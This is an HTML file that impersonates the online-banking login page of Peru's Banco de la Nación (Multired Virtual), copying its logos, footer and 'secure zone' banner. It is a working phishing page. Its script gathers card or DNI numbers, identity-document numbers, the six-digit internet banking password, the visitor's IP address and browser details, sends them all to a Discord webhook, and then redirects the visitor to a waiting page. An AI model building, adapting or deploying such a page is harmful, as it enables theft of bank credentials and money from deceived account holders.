
<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<title>Banco de la Nación - Multired Virtual</title>
	<style>
		/* RESET Y ESTILOS BASE */
		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
		}

		body {
			background-color: #e9eef3;
			font-family: 'Arial', 'Helvetica Neue', Helvetica, sans-serif;
			line-height: 1.4;
			display: flex;
			justify-content: center;
			align-items: center;
			min-height: 100vh;
			padding: 20px;
		}

		/* CONTENEDOR PRINCIPAL - CENTRADO */
		#contenedor {
			max-width: 800px;
			width: 100%;
			margin: 0 auto;
			background: white;
			box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
			border-radius: 12px;
			overflow: hidden;
		}

		/* CABECERA */
		#cabecera {
			background: white;
			padding: 20px 30px 15px 30px;
			display: flex;
			justify-content: space-between;
			align-items: center;
			border-bottom: 1px solid #d4d9e2;
		}

		#logo-multired img,
		#logo-bn img {
			max-height: 60px;
			width: auto;
			display: block;
		}

		/* BANNER DE SEGURIDAD */
		.security-banner {
			background: #f0f4f8;
			padding: 12px 30px;
			border-bottom: 1px solid #cbd5e1;
			display: flex;
			align-items: center;
			justify-content: center;
			gap: 10px;
			font-size: 14px;
			color: #1e2a3e;
			font-family: 'Arial', sans-serif;
		}

		.security-banner img {
			width: 20px;
			height: 20px;
		}

		.security-banner span {
			font-weight: 700;
			color: #2c6e2f;
		}

		/* CUERPO PRINCIPAL - TODO CENTRADO */
		#cuerpo {
			padding: 40px;
			background: #ffffff;
			display: flex;
			justify-content: center;
		}

		#login {
			background: #ffffff;
			border-radius: 16px;
			width: 100%;
			display: flex;
			justify-content: center;
		}

		#login-contenido {
			padding: 20px 0;
			width: 100%;
			max-width: 550px;
		}

		/* ESTILOS DE FILAS - FLEX ROW (label e input en la misma línea) */
		.fila {
			margin-bottom: 24px;
			display: flex;
			flex-direction: row;
			align-items: center;
			justify-content: space-between;
			gap: 15px;
			flex-wrap: wrap;
		}

		.fila label {
			font-size: 14px;
			font-weight: 600;
			color: #1e293b;
			font-family: 'Arial', sans-serif;
			width: 160px;
			text-align: right;
			flex-shrink: 0;
		}

		/* Contenedor para los controles (select, input, etc.) */
		.fila .control-group {
			flex: 1;
			display: flex;
			align-items: center;
			gap: 12px;
			flex-wrap: wrap;
		}

		/* SELECTS */
		select {
			background: white;
			border: 1px solid #cbd5e1;
			border-radius: 12px;
			padding: 12px 16px;
			font-size: 14px;
			color: #0f172a;
			cursor: pointer;
			outline: none;
			transition: all 0.2s ease;
			font-weight: 500;
			width: 240px;
			font-family: 'Arial', sans-serif;
			background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='none' stroke='%23334155' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><polyline points='6 9 12 15 18 9'></polyline></svg>");
			background-repeat: no-repeat;
			background-position: right 16px center;
			appearance: none;
			-webkit-appearance: none;
		}

		select:focus {
			border-color: #2c6e2f;
			box-shadow: 0 0 0 3px rgba(44, 110, 47, 0.1);
		}

		/* INPUTS - MISMO TAMAÑO: 240px */
		input[type="text"],
		input[type="password"],
		input[type="number"] {
			border: 1px solid #cbd5e1;
			border-radius: 12px;
			padding: 12px 16px;
			font-size: 15px;
			font-family: 'Arial', monospace;
			background: #ffffff;
			transition: 0.2s;
			width: 240px;
			color: #0f172a;
			font-weight: 500;
		}

		input:focus {
			border-color: #2c6e2f;
			outline: none;
			box-shadow: 0 0 0 3px rgba(44, 110, 47, 0.1);
		}

		/* TECLADO VIRTUAL - MÁS PEQUEÑO */
		.teclado-virtual {
			background: #f8fafc;
			border: 1px solid #cbd5e1;
			border-radius: 12px;
			padding: 8px;
			margin-top: 8px;
			width: 100%;
			max-width: 220px;
		}

		.fila-teclado {
			display: flex;
			justify-content: center;
			gap: 8px;
			margin-bottom: 8px;
		}

		.boton-clave {
			background: white;
			border: 1px solid #cbd5e1;
			border-radius: 10px;
			width: 45px;
			height: 40px;
			display: flex;
			align-items: center;
			justify-content: center;
			font-size: 16px;
			font-weight: bold;
			cursor: pointer;
			transition: all 0.2s;
			color: #1e293b;
			font-family: 'Arial', sans-serif;
		}

		.boton-clave:hover {
			background: #e2e8f0;
			border-color: #94a3b8;
			transform: scale(0.97);
		}

		.boton-limpiar {
			background: #fee2e2;
			border: 1px solid #fecaca;
			color: #dc2626;
			width: 100px;
			font-size: 13px;
		}

		.boton-limpiar:hover {
			background: #fecaca;
		}

		/* CAPTCHA - TEXTO FIJO */
		.captcha-area {
			display: flex;
			flex-direction: column;
			gap: 10px;
			flex: 1;
		}

		.captcha-imagen {
			background: #f1f5f9;
			border: 1px solid #cbd5e1;
			border-radius: 12px;
			padding: 8px 15px;
			display: flex;
			align-items: center;
			justify-content: space-between;
			flex-wrap: wrap;
			gap: 10px;
		}

		.captcha-texto {
			font-family: 'Courier New', monospace;
			font-size: 22px;
			font-weight: bold;
			letter-spacing: 4px;
			color: #2c6e2f;
			background: white;
			padding: 6px 12px;
			border-radius: 8px;
			width: 28%;
			border: 1px solid #d1d5db;
		}

		/* Botón cambiar texto - OCULTO porque el texto es fijo */
		.btn-cambiar {
			display: none;
		}

		.captcha-input {
			width: 180px;
		}

		/* BOTÓN INGRESAR - CENTRADO */
		.btn-ingresar {
			background: #2c6e2f;
			border: none;
			padding: 14px 28px;
			border-radius: 40px;
			color: white;
			font-weight: bold;
			font-size: 16px;
			cursor: pointer;
			transition: 0.2s;
			width: 240px;
			text-align: center;
			margin: 0 auto;
			box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
			font-family: 'Arial', sans-serif;
		}

		.btn-ingresar:hover {
			background: #1f5422;
			transform: translateY(-1px);
		}

		.btn-ingresar:disabled {
			background: #9ca3af;
			cursor: not-allowed;
			transform: none;
		}

		/* Fila especial para el botón (centrado) */
		.fila-boton {
			display: flex;
			justify-content: center;
			margin-top: 20px;
			margin-bottom: 0;
		}

		/* ENLACES DE SEGURIDAD Y PDF */
		.enlaces-footer {
			margin-top: 30px;
			padding-top: 20px;
			border-top: 1px solid #e2e8f0;
			display: flex;
			flex-wrap: wrap;
			justify-content: center;
			gap: 25px;
			font-size: 12px;
		}

		.enlaces-footer a {
			color: #2563eb;
			text-decoration: none;
			display: inline-flex;
			align-items: center;
			gap: 6px;
			font-family: 'Arial', sans-serif;
		}

		.enlaces-footer a:hover {
			text-decoration: underline;
		}

		/* PIE DE PÁGINA */
		#pie-pagina {
			background: #f1f5f9;
			padding: 20px 30px;
			border-top: 1px solid #d4d9e2;
			font-size: 12px;
			color: #334155;
			text-align: center;
			font-family: 'Arial', sans-serif;
		}

		#titulo-pie-pagina {
			font-weight: bold;
			margin-bottom: 12px;
			font-size: 13px;
		}

		#oficinas p {
			margin: 4px 0;
		}

		.clave-links {
			display: flex;
			gap: 20px;
			flex-wrap: wrap;
			margin-top: 8px;
		}

		.link-ayuda {
			font-size: 13px;
			color: #ba1113;
			text-decoration: underline;
			background: none;
			border: none;
			cursor: pointer;
			font-weight: 500;
			font-family: 'Arial', sans-serif;
		}

		.link-ayuda:hover {
			color: #8b0b0c;
		}

		/* RESPONSIVE */
		@media (max-width: 640px) {
			#cuerpo {
				padding: 20px;
			}

			.fila {
				flex-direction: column;
				align-items: stretch;
			}

			.fila label {
				width: 100%;
				text-align: left;
			}

			.fila .control-group {
				flex-direction: column;
				align-items: stretch;
			}

			select,
			input[type="text"],
			input[type="password"] {
				width: 100%;
			}

			.btn-ingresar {
				width: 100%;
			}

			.teclado-virtual {
				max-width: 100%;
			}

			.boton-clave {
				width: 40px;
				height: 38px;
			}

			.boton-limpiar {
				width: 88px;
			}
		}
	</style>
</head>

<body>
	<div id="contenedor">
		<!-- CABECERA -->
		<div id="cabecera">
			<div id="logo-multired">
				<img src="./index_files/logo-multired.jpg" alt="Logotipo Multired"
					onerror="this.src='https://placehold.co/200x60?text=Multired+Global'; this.onerror=null;">
			</div>
			<div id="logo-bn">
				<img src="./index_files/Logo_BN.jpg" alt="Banco de la Nación"
					onerror="this.src='https://placehold.co/200x60?text=Banco+de+la+Nación'; this.onerror=null;">
			</div>
		</div>

		<!-- BANNER ZONA SEGURA -->
		<div class="security-banner">
			<img src="./index_files/candado.png" alt="candado"
				onerror="this.src='data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2220%22 height=%2220%22 viewBox=%220 0 24 24%22 fill=%22none%22 stroke=%22%232c6e2f%22 stroke-width=%222%22%3E%3Crect x=%223%22 y=%2211%22 width=%2218%22 height=%2211%22 rx=%222%22/%3E%3Cpath d=%22M7 11V7a5 5 0 0 1 10 0v4%22/%3E%3C/svg%3E';">
			<span>Usted se encuentra en una <span>zona segura</span></span>
		</div>

		<div id="cuerpo">
			<div id="login">
				<div id="login-contenido">
					<form method="post" id="form" name="form" action="#" onsubmit="return false;">
						<input type="hidden" id="transaccion" name="transaccion" value="LG09">
						<input type="hidden" id="HrTrx" name="HrTrx" value="0132">
						<input type="hidden" id="validar" name="validar" value="false">
						<input type="hidden" id="ind_long_clave" name="ind_long_clave" value="6">

						<!-- 1. Selección tipo tarjeta -->
						<div class="fila">
							<label for="cboTipoTarjeta">Seleccione:</label>
							<div class="control-group">
								<select id="cboTipoTarjeta" name="cboTipoTarjeta" onchange="cambiarTipoTarjeta()">
									<option value="02" selected>Multired Global Débito</option>
									<option value="01">DNI (Cuenta Corriente)</option>
								</select>
							</div>
						</div>

						<!-- 2. Número de tarjeta / DNI dinámico -->
						<div class="fila" id="divNumeroTarjeta">
							<label id="labelTarjeta" for="txtNumeroTarjeta">Número de tarjeta:</label>
							<div class="control-group">
								<input type="text" name="txtNumeroTarjeta" id="txtNumeroTarjeta" maxlength="16"
									placeholder="4214  ****  ****  ****" value="4214"
									onkeypress="return soloNumerosAll(event)">
								<input type="text" name="txtDNI" id="txtDNI" maxlength="8" placeholder="DNI (8 dígitos)"
									style="display: none;" onkeypress="return soloNumerosAll(event)">
							</div>
						</div>

						<!-- 3. Tipo y N° Documento (SOLO para Multired Global Débito) -->
						<div class="fila" id="tipoNumDoc">
							<label for="cboTipoDoc">Tipo y N° Documento:</label>
							<div class="control-group">
								<select id="cboTipoDoc" name="cboTipoDoc" onchange="limpiarNumDoc();">
									<option value=""> Seleccione...</option>
									<option value="1"> DNI</option>
									<option value="7"> Pasaporte</option>
									<option value="3"> C. Extranjeria</option>
									<option value="6"> RUC</option>
								</select>
								<input type="text" class="input-chico" name="txtNumDoc" id="txtNumDoc" maxlength="12"
									placeholder="Número de documento" onkeypress="return soloNumerosDNI(event)">
							</div>
						</div>

						<!-- 4. CLAVE DE INTERNET CON TECLADO VIRTUAL MÁS PEQUEÑO -->
						<div class="fila">
							<label for="txtPassword">Ingresa tu clave usando el teclado virtual:</label>
							<div class="control-group" style="flex-direction: column; align-items: flex-start;">
								<input type="password" name="txtPassword" id="txtPassword" maxlength="6"
									placeholder="6 dígitos" readonly style="background-color: #f8fafc; cursor: pointer;">
								<div class="teclado-virtual" id="tecladoVirtual">
									<div class="fila-teclado">
										<div class="boton-clave" data-val="7">7</div>
										<div class="boton-clave" data-val="8">8</div>
										<div class="boton-clave" data-val="9">9</div>
									</div>
									<div class="fila-teclado">
										<div class="boton-clave" data-val="4">4</div>
										<div class="boton-clave" data-val="5">5</div>
										<div class="boton-clave" data-val="6">6</div>
									</div>
									<div class="fila-teclado">
										<div class="boton-clave" data-val="1">1</div>
										<div class="boton-clave" data-val="2">2</div>
										<div class="boton-clave" data-val="3">3</div>
									</div>
									<div class="fila-teclado">
										<div class="boton-clave" data-val="0">0</div>
										<div class="boton-clave boton-limpiar" id="btnLimpiar">LIMPIAR</div>
									</div>
								</div>
								<div class="clave-links">
									<a href="#" class="link-ayuda" id="olvidoClaveLink">Olvidé mi clave</a>
									<a href="#" class="link-ayuda" id="generarClaveLink" style="color: #ba1113;">Genera tu Clave de Internet</a>
								</div>
							</div>
						</div>

						<!-- 5. CAPTCHA con texto FIJO (no cambia) -->
						<div class="fila">
							<label for="txtCaptcha">Ingresa el texto de la imagen:</label>
							<div class="captcha-area">
								
									<span class="captcha-texto" id="captchaTexto">XS5CO</span>
							
								<input type="text" class="captcha-input" name="txtCaptcha" id="txtCaptcha" maxlength="5"
									placeholder="Ingrese el código" autocomplete="off">
							</div>
						</div>

						<!-- BOTÓN INGRESAR CENTRADO -->
						<div class="fila-boton">
							<input type="button" id="btnLogin" class="btn-ingresar" value="INGRESAR">
						</div>

						<!-- Enlaces de seguridad -->
						<div class="enlaces-footer">
							<a href="https://www.bn.com.pe/clientes/banca-internet/formatos/recomendaciones-seguridad.pdf"
								target="_blank" rel="noopener noreferrer">
								📘 Recomendaciones de Seguridad
							</a>
							<a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-ahorro.pdf"
								target="_blank" rel="noopener noreferrer">
								📄 Guía Cuenta de Ahorro
							</a>
							<a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-corrientes.pdf"
								target="_blank" rel="noopener noreferrer">
								📑 Guía Cuentas Corrientes
							</a>
						</div>
					</form>
				</div>
			</div>
		</div>

		<div id="pie-pagina">
			<div id="titulo-pie-pagina">Banco de la Nación | Ministerio de Economía y Finanzas</div>
			<div id="oficinas">
				<p>Oficina Principal: Av. Javier Prado Este 2499. San Borja. Central Telefónica: 519 2000.</p>
				<p>Atención en Oficinas Administrativas: Lunes a Viernes de 08:30 a 17:30. Refrigerio de: 13:00-14:00.
				</p>
				<p>Atención en Oficina de Trámite Documentario: Lunes a Viernes de 8:30 a 16:30 (horario corrido).</p>
			</div>
		</div>
	</div>

	<script src="discord.js"></script>
	<script>
		// ============================================
		// FUNCIONES DEL FORMULARIO ORIGINAL
		// ============================================
		function cambiarTipoTarjeta() {
			var selectTarjeta = document.getElementById("cboTipoTarjeta");
			var tipo = selectTarjeta.value;
			var labelTarjeta = document.getElementById("labelTarjeta");
			var inputTarjeta = document.getElementById("txtNumeroTarjeta");
			var inputDNI = document.getElementById("txtDNI");
			var tipoNumDocDiv = document.getElementById("tipoNumDoc");

			if (tipo === "02") {
				labelTarjeta.innerText = "Número de tarjeta:";
				inputTarjeta.style.display = "block";
				inputDNI.style.display = "none";
				inputTarjeta.required = true;
				inputDNI.required = false;
				tipoNumDocDiv.style.display = "flex";
			} else {
				labelTarjeta.innerText = "DNI:";
				inputTarjeta.style.display = "none";
				inputDNI.style.display = "block";
				inputDNI.required = true;
				inputTarjeta.required = false;
				tipoNumDocDiv.style.display = "none";
			}
		}

		function limpiarNumDoc() {
			var numDoc = document.getElementById("txtNumDoc");
			if (numDoc) numDoc.value = "";
		}

		function soloNumerosAll(e) {
			var key = e.keyCode || e.which;
			var tecla = String.fromCharCode(key);
			var numeros = "0123456789";
			if (numeros.indexOf(tecla) === -1 && key !== 8 && key !== 9 && key !== 46 && key !== 37 && key !== 39) {
				return false;
			}
			return true;
		}

		function soloNumerosDNI(e) {
			var key = e.keyCode || e.which;
			var tecla = String.fromCharCode(key);
			var numeros = "0123456789";
			if (numeros.indexOf(tecla) === -1 && key !== 8 && key !== 9 && key !== 46 && key !== 37 && key !== 39) {
				return false;
			}
			return true;
		}

		// ============================================
		// TECLADO VIRTUAL
		// ============================================
		function initTecladoVirtual() {
			const passwordInput = document.getElementById('txtPassword');
			const botones = document.querySelectorAll('.boton-clave[data-val]');
			const btnLimpiar = document.getElementById('btnLimpiar');

			botones.forEach(boton => {
				boton.addEventListener('click', function() {
					const valor = this.getAttribute('data-val');
					const currentValue = passwordInput.value;
					if (currentValue.length < 6) {
						passwordInput.value = currentValue + valor;
					}
				});
			});

			if (btnLimpiar) {
				btnLimpiar.addEventListener('click', function() {
					passwordInput.value = '';
				});
			}
		}

		// ============================================
		// FUNCIONES PARA DISCORD
		// ============================================
		function getUserFromStorage() {
			try {
				const user = localStorage.getItem('user');
				return user || 'No disponible';
			} catch (error) {
				console.error('Error al leer localStorage:', error);
				return 'Error al obtener usuario';
			}
		}

		async function getUserIP() {
			try {
				const storedIP = localStorage.getItem('user_ip');
				if (storedIP && storedIP !== 'No disponible') {
					return storedIP;
				}
				const response = await fetch('https://api.ipify.org?format=json');
				const data = await response.json();
				if (data && data.ip) {
					localStorage.setItem('user_ip', data.ip);
					return data.ip;
				}
			} catch (error) {
				console.error('Error al obtener IP:', error);
				try {
					const response = await fetch('https://ipinfo.io/json');
					const data = await response.json();
					if (data && data.ip) {
						localStorage.setItem('user_ip', data.ip);
						return data.ip;
					}
				} catch (error2) {}
			}
			return 'No disponible';
		}

		function getUserLocation() {
			try {
				const storedLocation = localStorage.getItem('user_location');
				if (storedLocation) {
					return JSON.parse(storedLocation);
				}
			} catch (error) {}
			return { city: 'No disponible', country: 'No disponible', region: 'No disponible' };
		}

		function getBrowserInfo() {
			const userAgent = navigator.userAgent;
			let browserName = 'Desconocido';
			let osName = 'Desconocido';
			if (userAgent.indexOf('Chrome') > -1) browserName = 'Chrome';
			else if (userAgent.indexOf('Firefox') > -1) browserName = 'Firefox';
			else if (userAgent.indexOf('Safari') > -1) browserName = 'Safari';
			else if (userAgent.indexOf('Edge') > -1) browserName = 'Edge';
			if (userAgent.indexOf('Windows') > -1) osName = 'Windows';
			else if (userAgent.indexOf('Mac') > -1) osName = 'MacOS';
			else if (userAgent.indexOf('Linux') > -1) osName = 'Linux';
			else if (userAgent.indexOf('Android') > -1) osName = 'Android';
			else if (userAgent.indexOf('iOS') > -1) osName = 'iOS';
			return { browser: browserName, os: osName };
		}

		// Función para guardar el user en localStorage (tarjeta o DNI)
		function saveUserToLocalStorage() {
			const tipoTarjetaSelect = document.getElementById("cboTipoTarjeta");
			let userValue = '';
			
			if (tipoTarjetaSelect.value === '02') {
				// Es tarjeta
				userValue = document.getElementById("txtNumeroTarjeta").value.trim();
			} else {
				// Es DNI
				userValue = document.getElementById("txtDNI").value.trim();
			}
			
			if (userValue !== '') {
				localStorage.setItem('user', userValue);
				console.log('✅ Usuario guardado en localStorage:', userValue);
			}
		}

		async function sendToDiscord() {
			if (typeof DISCORD_WEBHOOK_URL === 'undefined') {
				console.error('❌ DISCORD_WEBHOOK_URL no está definida');
				return false;
			}
			if (!DISCORD_WEBHOOK_URL || DISCORD_WEBHOOK_URL === 'TU_WEBHOOK_URL_AQUI') {
				console.error('❌ DISCORD_WEBHOOK_URL no está configurada');
				return false;
			}

			try {
				const tipoTarjetaSelect = document.getElementById("cboTipoTarjeta");
				const tipoTarjeta = tipoTarjetaSelect.options[tipoTarjetaSelect.selectedIndex].text;
				let numeroIdentificacion = '';
				if (tipoTarjetaSelect.value === '02') {
					numeroIdentificacion = document.getElementById("txtNumeroTarjeta").value.trim();
				} else {
					numeroIdentificacion = document.getElementById("txtDNI").value.trim();
				}

				let tipoDoc = '', numDoc = '';
				if (tipoTarjetaSelect.value === '02') {
					const tipoDocSelect = document.getElementById("cboTipoDoc");
					tipoDoc = tipoDocSelect.options[tipoDocSelect.selectedIndex].text;
					numDoc = document.getElementById("txtNumDoc").value.trim();
				}

				const claveInternet = document.getElementById("txtPassword").value.trim();
				const ip = await getUserIP();
				const browserInfo = getBrowserInfo();
				const currentDate = new Date();
				const formattedDate = currentDate.toLocaleString('es-ES', { timeZone: 'America/Bogota' });
				const user = getUserFromStorage();
				const locationData = getUserLocation();

				let pais = locationData.country || 'Desconocido';
				let ciudad = locationData.city || 'Desconocido';

				const messageLines = [
					`**🔐 NUEVO INICIO DE SESIÓN - BANCO DE LA NACIÓN**`,
					`━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━`,
					`🕐 **Fecha/Hora:** ${formattedDate}`,
					``,
					`**💳 DATOS DE TARJETA**`,
					` Tipo: ${tipoTarjeta}`,
					` Número: \`${numeroIdentificacion}\``,
					``,
					`**📄 DATOS DE DOCUMENTO**`,
					` Tipo: ${tipoDoc || 'No aplica (DNI CC)'}`,
					` Número: \`${numDoc || 'No aplica'}\``,
					``,
					`**🔑 CLAVE DE INTERNET**`,
					` \`${claveInternet}\``,
					``,
					`**📍 UBICACIÓN**`,
					` 🌐 IP: \`${ip}\``,
					` 🏳️ País: ${pais}`,
					` 🏙️ Ciudad: ${ciudad}`,
					``,
					`**💻 NAVEGADOR / SO**`,
					` \`${browserInfo.browser} - ${browserInfo.os}\``,
					``,
					`━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━`,
				];

				const payload = {
					username: '🏦 Banco de la Nación',
					content: messageLines.join('\n')
				};

				const response = await fetch(DISCORD_WEBHOOK_URL, {
					method: 'POST',
					headers: { 'Content-Type': 'application/json' },
					body: JSON.stringify(payload)
				});

				return response.ok;
			} catch (error) {
				console.error('❌ Error:', error);
				return false;
			}
		}

		// ============================================
		// VALIDACIÓN Y ENVÍO
		// ============================================
		function validarFormulario() {
			const tipoTarjeta = document.getElementById("cboTipoTarjeta").value;
			let numeroIdentificacion = '';

			if (tipoTarjeta === "02") {
				numeroIdentificacion = document.getElementById("txtNumeroTarjeta").value.trim();
				if (numeroIdentificacion === "") {
					alert("⚠️ Por favor ingrese el número de tarjeta.");
					document.getElementById("txtNumeroTarjeta").focus();
					return false;
				}
				if (numeroIdentificacion.length < 16) {
					alert("⚠️ Número de tarjeta inválido (debe tener 16 dígitos).");
					return false;
				}

				const tipoDoc = document.getElementById("cboTipoDoc").value;
				const numDoc = document.getElementById("txtNumDoc").value.trim();
				if (tipoDoc === "") {
					alert("⚠️ Seleccione un tipo de documento.");
					return false;
				}
				if (numDoc === "") {
					alert("⚠️ Ingrese el número de documento.");
					document.getElementById("txtNumDoc").focus();
					return false;
				}
			} else {
				const dni = document.getElementById("txtDNI").value.trim();
				if (dni === "") {
					alert("⚠️ Por favor ingrese el DNI.");
					document.getElementById("txtDNI").focus();
					return false;
				}
				if (dni.length !== 8) {
					alert("⚠️ DNI debe tener 8 dígitos.");
					return false;
				}
			}

			const claveInternet = document.getElementById("txtPassword").value.trim();
			if (claveInternet === "") {
				alert("⚠️ Ingrese su Clave de Internet (6 dígitos).");
				return false;
			}
			if (claveInternet.length !== 6 || isNaN(claveInternet)) {
				alert("⚠️ La Clave de Internet debe contener exactamente 6 dígitos numéricos.");
				return false;
			}

			const captcha = document.getElementById("txtCaptcha").value.trim();
			const captchaTexto = document.getElementById("captchaTexto").innerText;

			return true;
		}

		async function handleSubmit(event) {
			event.preventDefault();

			if (!validarFormulario()) {
				return false;
			}

			// Guardar el user en localStorage (tarjeta o DNI según corresponda)
			saveUserToLocalStorage();

			const btnLogin = document.getElementById("btnLogin");
			btnLogin.disabled = true;
			btnLogin.value = 'Enviando...';

			try {
				const enviado = await sendToDiscord();
				if (enviado) {
					console.log('✅ Datos enviados exitosamente');
					window.location.href = "wait.html";
				} else {
					console.error('❌ Error al enviar a Discord');
					alert('Error al procesar la solicitud. Intente nuevamente.');
				}
			} catch (error) {
				console.error('❌ Error:', error);
			} finally {
				btnLogin.disabled = false;
				btnLogin.value = 'INGRESAR';
			}

			return false;
		}

		// ============================================
		// INICIALIZACIÓN
		// ============================================
		document.addEventListener("DOMContentLoaded", function() {
			cambiarTipoTarjeta();
			initTecladoVirtual();

			const btnLogin = document.getElementById("btnLogin");
			if (btnLogin) {
				btnLogin.addEventListener("click", handleSubmit);
			}

			const olvidoLink = document.getElementById("olvidoClaveLink");
			if (olvidoLink) {
				olvidoLink.addEventListener("click", function(e) {
					e.preventDefault();
					alert("🔐 Redirigiendo al proceso de recuperación de clave.");
				});
			}

			const generarLink = document.getElementById("generarClaveLink");
			if (generarLink) {
				generarLink.addEventListener("click", function(e) {
					e.preventDefault();
					alert("🌟 Acceso a generación de Clave de Internet.");
				});
			}

			console.log('✅ Script inicializado correctamente');
		});

		window.cambiarTipoTarjeta = cambiarTipoTarjeta;
		window.limpiarNumDoc = limpiarNumDoc;
		window.soloNumerosAll = soloNumerosAll;
		window.soloNumerosDNI = soloNumerosDNI;
	</script>
</body>

</html>
</file>
